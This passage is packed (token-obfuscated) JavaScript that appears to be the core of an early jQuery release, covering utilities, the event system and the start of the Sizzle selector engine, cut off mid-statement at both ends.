6.2A(Q.1G(6,1u),"2e",Q.1k(1u).3H(","))},2i:12(a){14 6.2A(c.2i(6,12(b,d){14 a.1k(b,d,b)}))},4n:12(){14 6.6Q||c(1c)},1w:ba,3G:[].3G,2X:[].2X};c.1r.7B.2g=c.1r;c.1v=c.1r.1v=12(){17 a=1u[0]||{},b=1,d=1u.1a,f=1d,e,i,j,n;7(1h a==="5E"){f=a;a=1u[1]||{};b=2}7(1h a!=="1V"&&!c.1t(a))a={};7(d===b){a=6;--b}18(;b<d;b++)7((e=1u[b])!=1c)18(i 1p e){j=a[i];n=e[i];7(a!==n)7(f&&n&&(c.5o(n)||c.2v(n))){j=j&&(c.5o(j)||c.2v(j))?j:c.2v(n)?[]:{};a[i]=c.1v(f,j,n)}1b 7(n!==v)a[i]=n}14 a};c.1v({dr:12(a){z.$=8D;7(a)z.4s=8z;14 c},59:1d,2x:12(){7(!c.59){7(!r.26)14 6f(c.2x,13);c.59=19;7(P){18(17 a,b=0;a=P[b++];)a.1k(r,c);P=1c}c.1r.5c&&c(r).5c("2x")}},6R:12(){7(!6P){6P=19;7(r.3D==="2F")14 c.2x();7(r.36){r.36("8U",L,1d);z.36("5Z",c.2x,1d)}1b 7(r.30){r.30("3B",L);z.30("7P",c.2x);17 a=1d;25{a=z.8W==1c}24(b){}r.1P.8e&&a&&7v()}}},1t:12(a){14 $.1k(a)==="[1V 8X]"},2v:12(a){14 $.1k(a)==="[1V 2W]"},5o:12(a){7(!a||$.1k(a)!=="[1V 5J]"||a.1i||a.51)14 1d;7(a.7W&&!aa.1k(a,"7W")&&!aa.1k(a.7W.2g,"di"))14 1d;17 b;18(b 1p a);14 b===v||aa.1k(a,b)},6n:12(a){18(17 b 1p a)14 1d;14 19},2m:12(a){8Y a;},90:12(a){7(1h a!=="1y"||!a)14 1c;7(/^[\\],:{}\\s]*$/.1f(a.1s(/\\\\(?:["\\\\\\/d9]|u[0-9a-d8-F]{4})/g,"@").1s(/"[^"\\\\\\n\\r]*"|19|1d|1c|-?\\d+(?:\\.\\d*)?(?:[d7][+\\-]?\\d+)?/g,"]").1s(/(?:^|:|,)(?:\\s*\\[)+/g,"")))14 z.5I&&z.5I.91?z.5I.91(a):(2w 8X("14 "+a))();1b c.2m("d3 5I: "+a)},4S:12(){},6L:12(a){7(a&&8K.1f(a)){17 b=r.2a("99")[0]||r.1P,d=r.1N("29");d.1g="1Q/3N";7(c.1C.6Z)d.2T(r.58(a));1b d.1Q=a;b.2L(d,b.1z);b.2z(d)}},1m:12(a,b){14 a.1m&&a.1m.6g()===b.6g()},1j:12(a,b,d){17 f,e=0,i=a.1a,j=i===v||c.1t(a);7(d)7(j)18(f 1p a){7(b.1G(a[f],d)===1d)1T}1b 18(;e<i;){7(b.1G(a[e++],d)===1d)1T}1b 7(j)18(f 1p a){7(b.1k(a[f],f,a[f])===1d)1T}1b 18(d=a[0];e<i&&b.1k(d,e,d)!==1d;d=a[++e]);14 a},cZ:12(a){14(a||"").1s(8L,"")},2S:12(a,b){b=b||[];7(a!=1c)a.1a==1c||1h a==="1y"||c.1t(a)||1h a!=="12"&&a.51?ba.1k(b,a):c.6b(b,a);14 b},3j:12(a,b){7(b.23)14 b.23(a);18(17 d=0,f=b.1a;d<f;d++)7(b[d]===a)14 d;14-1},6b:12(a,b){17 d=a.1a,f=0;7(1h b.1a==="3P")18(17 e=b.1a;f<e;f++)a[d++]=b[f];1b 18(;b[f]!==v;)a[d++]=b[f++];a.1a=d;14 a},4p:12(a,b,d){18(17 f=[],e=0,i=a.1a;e<i;e++)!d!==!b(a[e],e)&&f.1w(a[e]);14 f},2i:12(a,b,d){18(17 f=[],e,i=0,j=a.1a;i<j;i++){e=b(a[i],i,d);7(e!=1c)f[f.1a]=e}14 f.5r.1G([],f)},1B:1,3t:12(a,b,d){7(1u.1a===2)7(1h b==="1y"){d=a;a=d[b];b=v}1b 7(b&&!c.1t(b)){d=b;b=v}7(!b&&a)b=12(){14 a.1G(d||6,1u)};7(a)b.1B=a.1B=a.1B||b.1B||c.1B++;14 b},9b:12(a){a=a.1F();a=/(9e)[ \\/]([\\w.]+)/.1O(a)||/(cS)(?:.*5p)?[ \\/]([\\w.]+)/.1O(a)||/(cQ) ([\\w.]+)/.1O(a)||!/cJ/.1f(a)&&/(cE)(?:.*? aG:([\\w.]+))?/.1O(a)||[];14{3r:a[1]||"",5p:a[2]||"0"}},3r:{}});O=c.9b(O);7(O.3r){c.3r[O.3r]=19;c.3r.5p=O.5p}7(c.3r.9e)c.3r.cz=19;7(7r)c.3j=12(a,b){14 7r.1k(b,a)};S=c(r);7(r.36)L=12(){r.5y("8U",L,1d);c.2x()};1b 7(r.30)L=12(){7(r.3D==="2F"){r.5D("3B",L);c.2x()}};(12(){c.1C={};17 a=r.1P,b=r.1N("29"),d=r.1N("1J"),f="29"+J();d.1l.27="3l";d.2D="   <6k/><2j></2j><a 2K=\'/a\' 1l=\'9o:9p;6x:1E;1X:.55;\'>a</a><31 1g=\'3A\'/>";17 e=d.2a("*"),i=d.2a("a")[0];7(!(!e||!e.1a||!i)){c.1C={6K:d.1z.1i===3,2o:!d.2a("2o").1a,9A:!!d.2a("6k").1a,1l:/9p/.1f(i.2q("1l")),9D:i.2q("2K")==="/a",1X:/^0.55$/.1f(i.1l.1X),69:!!i.1l.69,9E:d.2a("31")[0].2I==="2U",c3:r.1N("2f").2T(r.1N("4l")).4b,5P:1d,6Z:1d,73:19,4d:1c};b.1g="1Q/3N";25{b.2T(r.58("9H."+f+"=1;"))}24(j){}a.2L(b,a.1z);7(z[f]){c.1C.6Z=19;2y z[f]}a.2z(b);7(d.30&&d.9I){d.30("7e",12 n(){c.1C.73=1d;d.5D("7e",n)});d.3K(19).9I("7e")}d=r.1N("1J");d.2D="<31 1g=\'35\' 2Q=\'bW\' 33=\'33\'/>";a=r.8y();a.2T(d.1z);c.1C.5P=a.3K(19).3K(19).7q.33;c(12(){17 n=r.1N("1J");n.1l.2p=n.1l.9L="3C";r.26.2T(n);c.4d=c.1C.4d=n.65===2;r.26.2z(n).1l.27="3l"});a=12(n){17 o=r.1N("1J");n="2U"+n;17 m=n 1p o;7(!m){o.9O(n,"14;");m=1h o[n]==="12"}14 m};c.1C.9P=a("3w");c.1C.9S=a("4A");a=b=d=e=i=1c}})();c.4B={"18":"9T","38":"1Z",bE:"a5",by:"bx",a6:"bv",bu:"bt",bb:"b9",aQ:"7V",aO:"aM",aL:"aI"};17 G="4s"+J(),aD=0,6t={},aE={};c.1v({2R:{},aH:G,53:{aC:19,1V:19,aJ:19},1e:12(a,b,d){7(!(a.1m&&c.53[a.1m.1F()])){a=a==z?6t:a;17 f=a[G],e=c.2R;7(!b&&!f)14 1c;f||(f=++aD);7(1h b==="1V"){a[G]=f;e=e[f]=c.1v(19,{},b)}1b e=e[f]?e[f]:1h d==="2B"?aE:(e[f]={});7(d!==v){a[G]=f;e[b]=d}14 1h b==="1y"?e[b]:e}},3I:12(a,b){7(!(a.1m&&c.53[a.1m.1F()])){a=a==z?6t:a;17 d=a[G],f=c.2R,e=f[d];7(b){7(e){2y e[b];c.6n(e)&&c.3I(a)}}1b{25{2y a[G]}24(i){a.6I&&a.6I(G)}2y f[d]}}}});c.1r.1v({1e:12(a,b){7(1h a==="2B"&&6.1a)14 c.1e(6[0]);1b 7(1h a==="1V")14 6.1j(12(){c.1e(6,a)});17 d=a.2s(".");d[1]=d[1]?"."+d[1]:"";7(b===v){17 f=6.5c("aK"+d[1]+"!",[d[0]]);7(f===v&&6.1a)f=c.1e(6[0],a);14 f===v&&d[1]?6.1e(d[0]):f}1b 14 6.2k("aU"+d[1]+"!",[d[0],b]).1j(12(){c.1e(6,a,b)})},3I:12(a){14 6.1j(12(){c.3I(6,a)})}});c.1v({2E:12(a,b,d){7(a){b=(b||"1M")+"2E";17 f=c.1e(a,b);7(!d)14 f||[];7(!f||c.2v(d))f=c.1e(a,b,c.2S(d));1b f.1w(d);14 f}},3e:12(a,b){b=b||"1M";17 d=c.2E(a,b),f=d.3b();7(f==="6S")f=d.3b();7(f){b==="1M"&&d.6T("6S");f.1k(a,12(){c.3e(a,b)})}}});c.1r.1v({2E:12(a,b){7(1h a!=="1y"){b=a;a="1M"}7(b===v)14 c.2E(6[0],a);14 6.1j(12(){17 d=c.2E(6,a,b);a==="1M"&&d[0]!=="6S"&&c.3e(6,a)})},3e:12(a){14 6.1j(12(){c.3e(6,a)})},aV:12(a,b){a=c.1M?c.1M.5f[a]||a:a;b=b||"1M";14 6.2E(b,12(){17 d=6;6f(12(){c.3e(d,b)},a)})},aY:12(a){14 6.2E(a||"1M",[])}});17 bc=/[\\n\\t]/g,ca=/\\s+/,aw=/\\r/g,ao=/2K|6e|1l/,am=/(2H|31)/i,al=/(2H|31|1V|2f|4E)/i,$a=/^(a|77)$/i,79=/35|3A/;c.1r.1v({3m:12(a,b){14 X(6,a,b,19,c.3m)},bn:12(a){14 6.1j(12(){c.3m(6,a,"");6.1i===1&&6.6I(a)})},7c:12(a){7(c.1t(a))14 6.1j(12(o){17 m=c(6);m.7c(a.1k(6,o,m.3m("38")))});7(a&&1h a==="1y")18(17 b=(a||"").2s(ca),d=0,f=6.1a;d<f;d++){17 e=6[d];7(e.1i===1)7(e.1Z)18(17 i=" "+e.1Z+" ",j=0,n=b.1a;j<n;j++){7(i.23(" "+b[j]+" ")<0)e.1Z+=" "+b[j]}1b e.1Z=a}14 6},7d:12(a){7(c.1t(a))14 6.1j(12(o){17 m=c(6);m.7d(a.1k(6,o,m.3m("38")))});7(a&&1h a==="1y"||a===v)18(17 b=(a||"").2s(ca),d=0,f=6.1a;d<f;d++){17 e=6[d];7(e.1i===1&&e.1Z)7(a){18(17 i=(" "+e.1Z+" ").1s(bc," "),j=0,n=b.1a;j<n;j++)i=i.1s(" "+b[j]+" "," ");e.1Z=i.bp(1,i.1a-1)}1b e.1Z=""}14 6},ad:12(a,b){17 d=1h a,f=1h b==="5E";7(c.1t(a))14 6.1j(12(e){17 i=c(6);i.ad(a.1k(6,e,i.3m("38"),b),b)});14 6.1j(12(){7(d==="1y")18(17 e,i=0,j=c(6),n=b,o=a.2s(ca);e=o[i++];){n=f?n:!j.ac(e);j[n?"7c":"7d"](e)}1b 7(d==="2B"||d==="5E"){6.1Z&&c.1e(6,"a9",6.1Z);6.1Z=6.1Z||a===1d?"":c.1e(6,"a9")||""}})},ac:12(a){a=" "+a+" ";18(17 b=0,d=6.1a;b<d;b++)7((" "+6[b].1Z+" ").1s(bc," ").23(a)>-1)14 19;14 1d},3M:12(a){7(a===v){17 b=6[0];7(b){7(c.1m(b,"4l"))14(b.bD.2I||{}).9Y?b.2I:b.1Q;7(c.1m(b,"2f")){17 d=b.5B,f=[],e=b.1A;b=b.1g==="2f-4N";7(d<0)14 1c;17 i=b?d:0;18(d=b?d+1:e.1a;i<d;i++){17 j=e[i];7(j.4b){a=c(j).3M();7(b)14 a;f.1w(a)}}14 f}7(79.1f(b.1g)&&!c.1C.9E)14 b.2q("2I")===1c?"2U":b.2I;14(b.2I||"").1s(aw,"")}14 v}17 n=c.1t(a);14 6.1j(12(o){17 m=c(6),s=a;7(6.1i===1){7(n)s=a.1k(6,o,m.3M());7(1h s==="3P")s+="";7(c.2v(s)&&79.1f(6.1g))6.33=c.3j(m.3M(),s)>=0;1b 7(c.1m(6,"2f")){17 x=c.2S(s);c("4l",6).1j(12(){6.4b=c.3j(c(6).3M(),x)>=0});7(!x.1a)6.5B=-1}1b 6.2I=s}})}});c.1v({5G:{3M:19,2b:19,2M:19,1Q:19,1e:19,2p:19,2C:19,1L:19},3m:12(a,b,d,f){7(!a||a.1i===3||a.1i===8)14 v;7(f&&b 1p c.5G)14 c(a)[b](d);f=a.1i!==1||!c.7A(a);17 e=d!==v;b=f&&c.4B[b]||b;7(a.1i===1){17 i=ao.1f(b);7(b 1p a&&f&&!i){7(e){b==="1g"&&am.1f(a.1m)&&a.1q&&c.2m("1g bG bH\'t be bI");a[b]=d}7(c.1m(a,"56")&&a.3y(b))14 a.3y(b).5W;7(b==="7V")14(b=a.3y("7V"))&&b.9Y?b.2I:al.1f(a.1m)||$a.1f(a.1m)&&a.2K?0:v;14 a[b]}7(!c.1C.1l&&f&&b==="1l"){7(e)a.1l.9Q=""+d;14 a.1l.9Q}e&&a.9O(b,""+d);a=!c.1C.9D&&f&&i?a.2q(b,2):a.2q(b);14 a===1c?v:a}14 c.1l(a,b,d)}});17 bd=12(a){14 a.1s(/[^\\w\\s\\.\\|`]/g,12(b){14"\\\\"+b})};c.1n={2u:12(a,b,d,f){7(!(a.1i===3||a.1i===8)){7(a.51&&a!==z&&!a.8W)a=z;7(!d.1B)d.1B=c.1B++;7(f!==v){d=c.3t(d);d.1e=f}17 e=c.1e(a,"2P")||c.1e(a,"2P",{}),i=c.1e(a,"28"),j;7(!i){j=12(){14 1h c!=="2B"&&!c.1n.7K?c.1n.28.1G(j.1o,1u):v};i=c.1e(a,"28",j)}7(i){i.1o=a;b=b.2s(/\\s+/);18(17 n,o=0;n=b[o++];){17 m=n.2s(".");n=m.3b();7(o>1){d=c.3t(d);7(f!==v)d.1e=f}d.1g=m.2e(0).3G().3H(".");17 s=e[n],x=6.39[n]||{};7(!s){s=e[n]={};7(!x.3h||x.3h.1k(a,f,m,d)===1d)7(a.36)a.36(n,i,1d);1b a.30&&a.30("2U"+n,i)}7(x.2u)7((m=x.2u.1k(a,d,f,m,s))&&c.1t(m)){m.1B=m.1B||d.1B;m.1e=m.1e||d.1e;m.1g=m.1g||d.1g;d=m}s[d.1B]=d;6.2J[n]=19}a=1c}}},2J:{},1Y:12(a,b,d){7(!(a.1i===3||a.1i===8)){17 f=c.1e(a,"2P"),e,i,j;7(f){7(b===v||1h b==="1y"&&b.bP(0)===".")18(i 1p f)6.1Y(a,i+(b||""));1b{7(b.1g){d=b.7Q;b=b.1g}b=b.2s(/\\s+/);18(17 n=0;i=b[n++];){17 o=i.2s(".");i=o.3b();17 m=!o.1a,s=c.2i(o.2e(0).3G(),bd);s=2w 41("(^|\\\\.)"+s.3H("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)");17 x=6.39[i]||{};7(f[i]){7(d){j=f[i][d.1B];2y f[i][d.1B]}1b 18(17 A 1p f[i])7(m||s.1f(f[i][A].1g))2y f[i][A];x.1Y&&x.1Y.1k(a,o,j);18(e 1p f[i])1T;7(!e){7(!x.42||x.42.1k(a,o)===1d)7(a.5y)a.5y(i,c.1e(a,"28"),1d);1b a.5D&&a.5D("2U"+i,c.1e(a,"28"));e=1c;2y f[i]}}}}18(e 1p f)1T;7(!e){7(A=c.1e(a,"28"))A.1o=1c;c.3I(a,"2P");c.3I(a,"28")}}}},2k:12(a,b,d,f){17 e=a.1g||a;7(!f){a=1h a==="1V"?a[G]?a:c.1v(c.3Q(e),a):c.3Q(e);7(e.23("!")>=0){a.1g=e=e.2e(0,-1);a.9K=19}7(!d){a.3R();6.2J[e]&&c.1j(c.2R,12(){6.2P&&6.2P[e]&&c.1n.2k(a,b,6.28.1o)})}7(!d||d.1i===3||d.1i===8)14 v;a.4r=v;a.2d=d;b=c.2S(b);b.6T(a)}a.4Z=d;(f=c.1e(d,"28"))&&f.1G(d,b);f=d.1q||d.1I;25{7(!(d&&d.1m&&c.53[d.1m.1F()]))7(d["2U"+e]&&d["2U"+e].1G(d,b)===1d)a.4r=1d}24(i){}7(!a.80()&&f)c.1n.2k(a,b,f,19);1b 7(!a.81()){d=a.2d;17 j;7(!(c.1m(d,"a")&&e==="3Y")&&!(d&&d.1m&&c.53[d.1m.1F()])){25{7(d[e]){7(j=d["2U"+e])d["2U"+e]=1c;6.7K=19;d[e]()}}24(n){}7(j)d["2U"+e]=j;6.7K=1d}}},28:12(a){17 b,d;a=1u[0]=c.1n.82(a||z.1n);a.4Z=6;d=a.1g.2s(".");a.1g=d.3b();b=!d.1a&&!a.9K;17 f=2w 41("(^|\\\\.)"+d.2e(0).3G().3H("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)");d=(c.1e(6,"2P")||{})[a.1g];18(17 e 1p d){17 i=d[e];7(b||f.1f(i.1g)){a.7Q=i;a.1e=i.1e;i=i.1G(6,1u);7(i!==v){a.4r=i;7(i===1d){a.3u();a.3R()}}7(a.6l())1T}}14 a.4r},4B:"bX c0 c1 c5 2H c6 4u 6s 9z 6u 4Z 1e ch ck 5e 7Q 47 cl cw 6A cR cU cV d2 6D 93 da dc 4W dt dv dz 8O 2d 8N dA dB 4D".2s(" "),82:12(a){7(a[G])14 a;17 b=a;a=c.3Q(b);18(17 d=6.4B.1a,f;d;){f=6.4B[--d];a[f]=b[f]}7(!a.2d)a.2d=a.8O||r;7(a.2d.1i===3)a.2d=a.2d.1q;7(!a.4W&&a.5e)a.4W=a.5e===a.2d?a.8N:a.5e;7(a.6D==1c&&a.6s!=1c){b=r.1P;d=r.26;a.6D=a.6s+(b&&b.3k||d&&d.3k||0)-(b&&b.5q||d&&d.5q||0);a.93=a.9z+(b&&b.3v||d&&d.3v||0)-(b&&b.5s||d&&d.5s||0)}7(!a.4D&&(a.4u||a.4u===0?a.4u:a.47))a.4D=a.4u||a.47;7(!a.6A&&a.6u)a.6A=a.6u;7(!a.4D&&a.2H!==v)a.4D=a.2H&1?1:a.2H&2?3:a.2H&4?2:0;14 a},1B:dC,3t:c.3t,39:{2x:{3h:c.6R,42:c.4S},2G:{2u:12(a,b){c.1v(a,b||{});a.1B+=b.1H+b.2G;b.dL=a;c.1n.2u(6,b.2G,7g,b)},1Y:12(a){7(a.1a){17 b=0,d=2w 41("(^|\\\\.)"+a[0]+"(\\\\.|$)");c.1j(c.1e(6,"2P").2G||{},12(){d.1f(6.1g)&&b++});b<1&&c.1n.1Y(6,a[0],7g)}},39:{}},dM:{3h:12(a,b,d){7(6.51)6.6W=d;14 1d},42:12(a,b){7(6.6W===b)6.6W=1c}}}};c.3Q=12(a){7(!6.3u)14 2w c.3Q(a);7(a&&a.1g){6.6X=a;6.1g=a.1g}1b 6.1g=a;6.dO=J();6[G]=19};c.3Q.2g={3u:12(){6.81=Z;17 a=6.6X;7(a){a.3u&&a.3u();a.dP=1d}},3R:12(){6.80=Z;17 a=6.6X;7(a){a.3R&&a.3R();a.dQ=19}},dS:12(){6.6l=Z;6.3R()},81:Y,80:Y,6l:Y};17 be=12(a){18(17 b=a.4W;b&&b!==6;)25{b=b.1q}24(d){1T}7(b!==6){a.1g=a.1e;c.1n.28.1G(6,1u)}},71=12(a){a.1g=a.1e;c.1n.28.1G(6,1u)};c.1j({4Y:"8w",4X:"8t"},12(a,b){c.1n.39[a]={3h:12(d){c.1n.2u(6,b,d&&d.1H?71:be,a)},42:12(d){c.1n.1Y(6,b,d&&d.1H?71:be)}}});7(!c.1C.9P)c.1n.39.3w={3h:12(a,b,d){7(6.1m.1F()!=="56"){c.1n.2u(6,"3Y.5C."+d.1B,12(f){17 e=f.2d,i=e.1g;7((i==="3w"||i==="83")&&c(e).50("56").1a)14 7S("3w",6,1u)});c.1n.2u(6,"75.5C."+d.1B,12(f){17 e=f.2d,i=e.1g;7((i==="1Q"||i==="4L")&&c(e).50("56").1a&&f.47===13)14 7S("3w",6,1u)})}1b 14 1d},1Y:12(a,b){c.1n.1Y(6,"3Y.5C"+(b?"."+b.1B:""));c.1n.1Y(6,"75.5C"+(b?"."+b.1B:""))}};7(!c.1C.9S){17 bf=/4E|31|2f/i;12 78(a){17 b=a.1g,d=a.2I;7(b==="35"||b==="3A")d=a.33;1b 7(b==="2f-5F")d=a.5B>-1?c.2i(a.1A,12(f){14 f.4b}).3H("-"):"";1b 7(a.1m.1F()==="2f")d=a.5B;14 d}12 ea(a,b){17 d=a.2d,f,e;7(!(!bf.1f(d.1m)||d.a5)){f=c.1e(d,"7b");e=78(d);7(a.1g!=="4M"||d.1g!=="35")c.1e(d,"7b",e);7(!(f===v||e===f))7(f!=1c||e){a.1g="4A";14 c.1n.2k(a,b,d)}}}c.1n.39.4A={2O:{4M:ea,3Y:12(a){17 b=a.2d,d=b.1g;7(d==="35"||d==="3A"||b.1m.1F()==="2f")14 ea.1k(6,a)},8s:12(a){17 b=a.2d,d=b.1g;7(a.47===13&&b.1m.1F()!=="4E"||a.47===32&&(d==="3A"||d==="35")||d==="2f-5F")14 ea.1k(6,a)},dW:12(a){a=a.2d;a.1m.1F()==="31"&&a.1g==="35"&&c.1e(a,"7b",78(a))}},3h:12(a,b,d){18(17 f 1p T)c.1n.2u(6,f+".8n."+d.1B,T[f]);14 bf.1f(6.1m)},1Y:12(a,b){18(17 d 1p T)c.1n.1Y(6,d+".8n"+(b?"."+b.1B:""),T[d]);14 bf.1f(6.1m)}};17 T=c.1n.39.4A.2O}r.36&&c.1j({7j:"7k",7l:"4M"},12(a,b){12 d(f){f=c.1n.82(f);f.1g=b;14 c.1n.28.1k(6,f)}c.1n.39[b]={3h:12(){6.36(a,d,19)},42:12(){6.5y(a,d,19)}}});c.1j(["5K","4N"],12(a,b){c.1r[b]=12(d,f,e){7(1h d==="1V"){18(17 i 1p d)6[b](i,f,d[i],e);14 6}7(c.1t(f)){e=f;f=v}17 j=b==="4N"?c.3t(e,12(n){c(6).5L(n,j);14 e.1G(6,1u)}):e;14 d==="8l"&&b!=="4N"?6.4N(d,f,e):6.1j(12(){c.1n.2u(6,d,j,f)})}});c.1r.1v({5L:12(a,b){7(1h a==="1V"&&!a.3u){18(17 d 1p a)6.5L(d,a[d]);14 6}14 6.1j(12(){c.1n.1Y(6,a,b)})},2k:12(a,b){14 6.1j(12(){c.1n.2k(a,b,6)})},5c:12(a,b){7(6[0]){a=c.3Q(a);a.3u();a.3R();c.1n.2k(a,b,6[0]);14 a.4r}},3X:12(a){18(17 b=1u,d=1;d<b.1a;)c.3t(a,b[d++]);14 6.3Y(c.3t(a,12(f){17 e=(c.1e(6,"8k"+a.1B)||0)%d;c.1e(6,"8k"+a.1B,e+1);f.3u();14 b[e].1G(6,1u)||1d}))},8i:12(a,b){14 6.4Y(a).4X(b||a)}});c.1j(["2G","dZ"],12(a,b){c.1r[b]=12(d,f,e){17 i,j=0;7(c.1t(f)){e=f;f=v}18(d=(d||"").2s(/\\s+/);(i=d[j++])!=1c;){i=i==="7j"?"7k":i==="7l"?"4M":i==="8i"?d.1w("4X")&&"4Y":i;b==="2G"?c(6.22).5K(6o(i,6.1H),{1e:f,1H:6.1H,2G:i},e):c(6.22).5L(6o(i,6.1H),e?{1B:e.1B+6.1H+i}:1c)}14 6}});c.1j("7l 7j 7k 4M 5Z e0 5R 8l 3Y e1 e2 e3 e4 8w 8t 4Y 4X 4A 2f 3w 8s 75 e7 2m".2s(" "),12(a,b){c.1r[b]=12(d){14 d?6.5K(b,d):6.2k(b)};7(c.5G)c.5G[b]=19});z.30&&!z.36&&z.30("e8",12(){18(17 a 1p c.2R)7(c.2R[a].28)25{c.1n.1Y(c.2R[a].28.1o)}24(b){}});(12(){12 a(g){18(17 h="",k,l=0;g[l];l++){k=g[l];7(k.1i===3||k.1i===4)h+=k.5W;1b 7(k.1i!==8)h+=a(k.3a)}14 h}12 b(g,h,k,l,q,p){q=0;18(17 u=l.1a;q<u;q++){17 t=l[q];7(t){t=t[g];18(17 y=1d;t;){7(t.4m===k){y=l[t.62];1T}7(t.1i===1&&!p){t.4m=k;t.62=q}7(t.1m.1F()===h){y=t;1T}t=t[g]}l[q]=y}}}12 d(g,h,k,l,q,p){q=0;18(17 u=l.1a;q<u;q++){17 t=l[q];7(t){t=t[g];18(17 y=1d;t;){7(t.4m===k){y=l[t.62];1T}7(t.1i===1){7(!p){t.4m=k;t.62=q}7(1h h!=="1y"){7(t===h){y=19;1T}}1b 7(o.1x(h,[t]).1a>0){y=t;1T}}t=t[g]}l[q]=y}}}17 f=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^[\\]]*\\]|[\'"][^\'"]*[\'"]|[^[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?((?:.|\\r|\\n)*)/g,e=0,i=5J.2g.8Q,j=1d,n=19;[0,0].3G(12(){n=1d;14 0});17 o=12(g,h,k,l){k=k||[];17 q=h=h||r;7(h.1i!==1&&h.1i!==9)14[];7(!g||1h g!=="1y")14 k;18(17 p=[],u,t,y,R,H=19,M=w(h),I=g;(f.1O(""),u=f.1O(I))!==1c;){I=u[3];p.1w(u[1]);7(u[2]){R=u[3];1T}}7(p.1a>1&&s.1O(g))7(p.1a===2&&m.2V[p[0]])t=68(p[0]+p[1],h);1b 18(t=m.2V[p[0]]?[h]:o(p.3b(),h);p.1a;){g=p.3b();7(m.2V[g])g+=p.3b();t=68(g,t)}1b{7(!l&&p.1a>1&&h.1i===9&&!M&&m.2c.3c.1f(p[0])&&!m.2c.3c.1f(p[p.1a-1])){u=o.1R(p.3b(),h,M);h=u.1W?o.1x(u.1W,u.4f)[0]:u.4f[0]}7(h){u=l?{1W:p.6d(),4f:A(l)}:o.1R(p.6d(),p.1a===1&&(p[0]==="~"||p[0]==="+")&&h.1q?h.1q:h,M);t=u.1W?o.1x(u.1W,u.4f):u.4f;7(p.1a>0)y=A(t);1b H=1d;18(;p.1a;){17 D=p.6d();u=D;7(m.2V[D])u=p.6d();1b D="";7(u==1c)u=h;m.2V[D](y,u,M)}}1b y=[]}y||(y=t);y||o.2m(D||g);7(i.1k(y)==="[1V 2W]")7(H)7(h&&h.1i===1)18(g=0;y[g]!=1c;g++){7(y[g]&&(y[g]===19||y[g].1i===1&&E(h,y[g])))k.1w(t[g])}1b 18(g=0;y[g]!=1c;g++)y[g]&&y[g].1i===1&&k.1w(t[g]);1b k.1w.1G(k,y);1b A(y,k);7(R){o(R,q,k,l);o.7X(k)}14 k};o.7X=12(g){7(C){j=n;g.3G(C);7(j)18(17 h=1;h<g.1a;h++)g[h]===g[h-1]&&g.2X(h--,1)}14 g};o.84=12(g,h){14 o(g,1c,1c,h)};o.1R=12(g,h,k){17 l,q;7(!g)14[];18(17 p=0,u=m.6h.1a;p<u;p++){17 t=m.6h[p];7(q=m.6i[t].1O(g)){17 y=q[1];q.2X(1,1);7(y.6j(y.1a-1)!=="\\\\"){q[1]=(q[1]||"").1s(/\\\\/g,"");l=m.1R[t](q,h,k);7(l!=1c){g=g.1s(m.2c[t],"");1T}}}}l||(l=h.2a("*"));14{4f:l,1W:g}};o.1x=12(g,h,k,l){18(17 q=g,p=[],u=h,t,y,R=h&&h[0]&&w(h[0]);g&&h.1a;){18(17 H 1p m.1x)7((t=m.6i[H].1O(g))!=1c&&t[2]){17 M=m.1x[H],I,D;D=t[1];y=1d;t.2X(1,1);7(D.6j(D.1a-1)!=="\\\\"){7(u===p)p=[];7(m.7Z[H])7(t=m.7Z[H](t,u,k,p,l,R)){7(t===19)b0}1b y=I=19;7(t)18(17 U=0;(D=u[U])!=1c;U++)7(D){I=M(D,t,U,u);17 a=l^!!I;7(k&&I!=1c)7(a)y=19;1b u[U]=1d;1b 7(a){p.1w(D);y=19}}7(I!==v){k||(u=p);g=g.1s(m.2c[H],"");7(!y)14[];1T}}}7(g===q)7(y==1c)o.2m(g);1b 1T;q=g}14 u};o.2m=12(g){8Y"86 2m, 87 88: "+g;};17 m=o.89={6h:["3c","7z","4k"],2c:{3c:/#((?:[\\w\\4j-\\4i-]|\\\\.)+)/,4R:/\\.((?:[\\w\\4j-\\4i-]|\\\\.)+)/,7z:/\\[2Q=[\'"]*((?:[\\w\\4j-\\4i-]|\\\\.)+)[\'"]*\\]/,7t:/\\[\\s*((?:[\\w\\4j-\\4i-]|\\\\.)+)\\s*(?:(\\S?=)\\s*([\'"]*)(.*?)\\3|)\\s*\\]/,4k:/^((?:[\\w\\4j-\\4i\\*-]|\\\\.)+)/,5Q:/:(8h|3p|54|44)-dY(?:\\((5O|5M|[\\dn+-]*)\\))?/,3W:/:(3p|45|8o|8p|44|54|5O|5M)(?:\\((\\d*)\\))?(?=[^-]|$)/,4O:/:((?:[\\w\\4j-\\4i-]|\\\\.)+)(?:\\(([\'"]?)((?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\2\\))?/},6i:{},7f:{"38":"1Z","18":"9T"},5H:{2K:12(g){14 g.2q("2K")}},2V:{"+":12(g,h){17 k=1h h==="1y",l=k&&!/\\W/.1f(h);k=k&&!l;7(l)h=h.1F();l=0;18(17 q=g.1a,p;l<q;l++)7(p=g[l]){18(;(p=p.4e)&&p.1i!==1;);g[l]=k||p&&p.1m.1F()===h?p||1d:p===h}k&&o.1x(h,g,19)},">":12(g,h){17 k=1h h==="1y";7(k&&!/\\W/.1f(h)){h=h.1F();18(17 l=0,q=g.1a;l<q;l++){17 p=g[l];7(p){k=p.1q;g[l]=k.1m.1F()===h?k:1d}}}1b{l=0;18(q=g.1a;l<q;l++)7(p=g[l])g[l]=k?p.1q:p.1q===h;k&&o.1x(h,g,19)}},"":12(g,h,k){17 l=e++,q=d;7(1h h==="1y"&&!/\\W/.1f(h)){17 p=h=h.1F();q=b}q("1q",h,l,g,p,k)},"~":12(g,h,k){17 l=e++,q=d;7(1h h==="1y"&&!/\\W/.1f(h)){17 p=h=h.1F();q=b}q("4e",h,l,g,p,k)}},1R:{3c:12(g,h,k){7(1h h.48!=="2B"&&!k)14(g=h.48(g[1]))?[g]:[]},7z:12(g,h){7(1h h.8u!=="2B"){17 k=[];h=h.8u(g[1]);18(17 l=0,q=h.1a;l<q;l++)h[l].2q("2Q")===g[1]&&k.1w(h[l]);14 k.1a===0?1c:k}},4k:12(g,h){14 h.2a(g[1])}},7Z:{4R:12(g,h,k,l,q,p){g=" "+g[1].1s(/\\\\/g,"")+" ";7(p)14 g;p=0;18(17 